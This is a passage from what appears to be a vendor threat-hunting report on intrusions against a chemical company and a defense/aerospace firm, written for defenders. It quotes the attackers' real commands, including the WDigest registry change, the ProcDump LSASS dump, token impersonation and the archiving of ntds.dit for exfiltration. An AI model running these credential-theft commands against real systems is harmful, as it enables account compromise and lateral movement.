





×



## **CUSTOM RAT AND BREAKOUT FOR LATERAL MOVEMENT IDENTIFIED IN ATTACK AGAINST CHEMICAL ORGANIZATION**

OverWatch analysts identified initial activity within a chemical industry customer's infrastructure in the fall of 2018. The observed activity involved reconnaissance commands issued via an implant, naminesweper.dll. Subsequent activity involved the adversary downloading a payload to the system, which was quarantined. Because protections were enabled, this forced the adversary to continue to retry different techniques.

In early March 2019, OverWatch analysts observed additional hands-on activity consisting of reconnaissance conducted on the host via a backdoor running on the system. The origin of the backdoor appeared to be a result of the actor using PsExec to move laterally to the host; the source system for the connection did not have the Falcon agent installed, limiting OverWatch's visibility. Under the PsExec process, the actor created a Windows service configured to execute a copy of PresentationHost.exe (a legitimate Windows binary), renamed to msicuu2.exe. A malicious DLL named mscoree.dll was placed in the same folder as the binary, launching the malware through DLL search order hijacking. When the Windows service was executed, the malicious DLL deobfuscated an embedded Delphi base portable executable file and injected it into an instance of Microsoft Internet Explorer. This backdoor utilized www.efficitivesubjectapp[.]com<sup>19</sup> (hosted at 112.218.63[.]171<sup>20</sup>) for C2 infrastructure.

Several days later, the execution of the malicious binary swg32.dll led to network connections to the adversary's C2 infrastructure and subsequently to the download of the signed binary  $als.ex$ e, which then loaded iphlpapi.dll. The adversary also downloaded the UPX-packed executable com.dat, and was able to successfully move laterally to several hosts within the infrastructure, expanding their footprint and reach. OverWatch was unable to maintain visibility on the actor's activities because the Falcon platform had not yet been installed on several systems.

A week later, OverWatch analysts observed the installation of malicious binaries on several customer systems, renamed to appear as legitimate system files (i.e., jusched.exe, wininite.exe, and juscheck.exe), shortly following the installation of the Falcon platform. These files all beaconed to adversary-controlled C2 infrastructure; however, OverWatch analysts noted no additional hands-on activity following the identification of the malware.

This campaign illustrates the need for the timely and complete deployment of detection mechanisms such as Falcon endpoint protection, so that defenders can attain as complete a picture as possible. OverWatch was not able to get a full view of the actor's activities, and it is possible that multiple actors or groups were observed. In addition, organizations must have decisive response capabilities, so they can react immediately when adversary hands-on-keyboard activity is identified.

The table below illustrates observables, mapped to the MITRE ATT&CK framework.

19 <https://www.hybrid-analysis.com/sample/02b2d1511d23e9a3ca03819a7a17a9ed8297a9769207081f6db1c4e98a5d05b3/5d6f49bc0388384939bb288a> [20](https://www.hybrid-analysis.com/sample/02b2d1511d23e9a3ca03819a7a17a9ed8297a9769207081f6db1c4e98a5d05b3/5d6f49bc0388384939bb288a) https://www.hybrid-analysis.com/sample/b1cbabbc938577569e17d819c837c97b2baf8f22a7568a96e4efc56861efbd98/5d6f4a47028838ab9dbb2a48







I



 $\pm$ 









### **ADVERSARY ATTACKS DEFENSE INDUSTRIAL BASE (DIB) ORGANIZATION USING ACCESS TOKEN MANIPULATION AND OTHER TECHNIQUES**

In late April 2019, OverWatch identified an intrusion against an organization operating within both the defense and aerospace verticals. Activity associated with this intrusion suggested a preexisting compromise, and the tradecraft observed was characteristic of an entrenched actor focused on information gathering and credential dumping. The actor's use of multiple distinct tactics and techniques to achieve their objectives was particularly noteworthy. Utilizing valid administrative credentials and operating via remote internal hosts without the Falcon agent installed, the actor deployed three distinct credential dumping tools, which were executed using Scheduled Tasks and PsExec. The resulting output files were compressed and staged for later exfiltration. In addition to the credential dumping activity, the actor's use of the technique known as "Access Token Manipulation"21 reflected their capacity for using alternative execution methods to achieve their mission objectives while avoiding detection.

### **CREDENTIAL DUMPING WITH THREE DIFFERENT EXECUTABLES**

Activity observed by OverWatch throughout the intrusion suggested that credential dumping was a core mission objective for the actor, likely as a means to maintain or deepen their foothold, and continue to move laterally through the victim organization's network.

The malicious activity was conducted under a likely compromised valid account with administrative level privileges. Using the valid account, the actor created a new scheduled task, configured to execute the following command, which ran the batch file k.bat:

cmd.exe /c start c:\programdata\k.bat

Running 'k.bat' resulted in the subsequent execution of a credential dumping tool. Although the activity originated from a remote host without the Falcon agent installed, OverWatch was able to observe the actor executing three distinct credential dumping utilities.

The first two files '2p.exe' and 'pp.exe' were identified by CrowdStrike Intelligence as simple credential dumping tools. The third file, 'pc. exe', was identified as a copy of the well-known Microsoft Sysinternals tool ProcDump<sup>22</sup>, a legitimate administrative command-line utility often misused by malicious actors, and used to dump the contents of the LSASS memory space.

Of particular interest, prior to executing 'pc.exe', the unknown operator was observed modifying the Windows registry and enabling the WDigest protocol through the creation of the following registry key:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\ WDigest /v UseLogonCredential /t REG\_DWORD /d 1 /f

<sup>21</sup> <https://attack.mitre.org/techniques/T1134/>

<sup>22</sup> <https://docs.microsoft.com/en-us/sysinternals/downloads/procdump>



The data for the UseLogonCredential registry value is significant in this case, as the setting '1' enables the LSASS storage of credentials for locally authenticated accounts in plain text, in memory. This allows the actor to extract the credentials without having to take the extra step of cracking the collected credential hashes.

Having enabled the storage of plain text credentials in LSASS, the actor returned the next day and executed ProcDump to dump credentials from the LSASS memory space, subsequently writing the output to the file 1.dmp through the use of the following command:

```
pc.exe -accepteula -ma lsass.exe c:\programdata\1.dmp
```
Ensuring that WDigest is completely disabled will help to thwart the possibility of clear text credentials being dumped via LSASS; however, the risk remains that an adversary in possession of a privileged or administrative account could ultimately reenable this registry setting. The use of registry activity monitoring, along with limiting the use of privileged accounts and implementation of User Account Control (UAC) to restrict script file execution, may help to prevent or at least limit the impact of similar credential dumping activities. Additionally, the potential use of whitelisting as a means to further block potentially malicious software may also be considered.

#### **SHIFTING TACTICS**

In a notable tactical shift on the second day of the intrusion, the actor moved away from the use of Scheduled Tasks and instead pivoted to PsExec as a means to continue execution of the previously noted credential dumping utilities. The adversary used PSExec to execute the same batch file, k.bat, to continue credential dumping activities on other hosts. In this continued activity, however, the adversary was also identified using a copy of the open-source file archiving tool 7-Zip to compress the LSASS credential dump file, likely as a precursor to credential data exfiltration:

7z.exe a c:\programdata\temp.7z c:\programdata\1.dmp

The above dump file was later packaged along with a number of additional sensitive files related to Active Directory and the Windows Registry, in preparation for exfiltration.

c:\programdata\123\7z.exe a c:\programdata\123\ok.7z

#### **ACCESS TOKEN MANIPULATION**

In other notable activity identified as part of this intrusion, the actor was observed logging on to a host using PsExec, before executing yet another previously unseen tool identified as 'token.exe'.

OverWatch analysis of the filename and command lines used by token.exe suggested the file was viewing user authentication tokens in memory before manipulating those tokens to execute commands — commands that appear to belong to someone other than the user that actually executed them.



Example Commands:

```
token.exe -list
token.exe -t "[REDACTED USERNAME]" "start c:\programdata\p.bat" 
token.exe -t "[REDACTED USERNAME]" "dir \\[REDACTED]\c$\
programdata\"
```
This activity is characteristic of a defense evasion technique known as "Access Token Manipulation."<sup>23</sup> It suggests the actor may have been attempting to conduct their malicious activities under a different user or system security context, as a means to evade detection.

While access tokens form a part of the Windows security system and cannot be turned off, an adversary requires administrative permissions to successfully leverage this technique. To address this, implementation of the least-privilege administrative model should be considered, and token creation privileges should be strictly limited to the local system account only.

#### **INFORMATION COLLECTION**

At this point, OverWatch once again saw the actor leveraging multiple techniques, this time in support of their information gathering objectives. Indeed, the use of multiple collection tools and the identification of possible automated scripts for information collection would indicate that the actor placed a high priority on gathering, enumerating and possibly exfiltrating sensitive data.

The actor began by using the copy and xcopy commands to gather a number of sensitive files associated with the Active Directory and the Windows registry from a likely domain controller, via network shared drives:

```
copy \\[REDACTED]\c$\programdata\cache\registry\SYSTEM c:\
programdata 
xcopy \\[REDACTED]\c$\programdata\cache c:\programdata" 
xcopy \\[REDACTED]\c$\programdata\cache c:\programdata\ /e
```
From there, the 7-Zip archiving utility was used to package further sensitive files for likely exfiltration. The filename being archived is significant in this case, as the file ntds.dit is a database file that stores Active Directory data, including information on users, groups and group membership, along with password hashes for all domain users. It is likely the actor intended to try to extract the hashes offline.

7z.exe a c:\programdata\123\ok.7z c:\programdata\123\ntds.dit c:\ programdata\123\SYSTEM

7z.exe a c:\programdata\123\kk.7z c:\programdata\123\ntds.dit c:\ programdata\123\SYSTEM



OverWatch also observed the actor copying and executing the batch file info.bat, likely on another domain controller, which was identified as a possible automated information collection script.

\\[REDACTED]\c\$\programdata\info.bat

The actor's use of built-in system tools and legitimate executables to collect and package sensitive information represents a unique challenge to the defender. The deployment of a proactive and continuous threat hunting operation is key to enabling the timely identification of potentially malicious hands-on-keyboard activity, which in turn enables prompt incident response actions.

Finally, the actor used PowerShell to execute the PowerSploit Recon module script 'Invoke-EnumerateLocalAdmin' 24, which is used to enumerate all members of the Local Administrators group, across all machines within the domain.

powershell . .\ps.ps1;Invoke-EnumerateLocalAdmin

At the conclusion of this activity, the actor deleted the 'token.exe' binary before running one final ipconfig command.

The following table represents a complete summary of the tactics and techniques employed as part of this particular intrusion campaign, based on the MITRE ATT&CK framework. Some techniques may not have been included in the intrusion synopsis above:

**The actor's use of built-in system tools and legitimate executables to collect and package sensitive information represents a unique challenge to the defender.**



I



 $\overline{\textbf{t}}$ 





╋



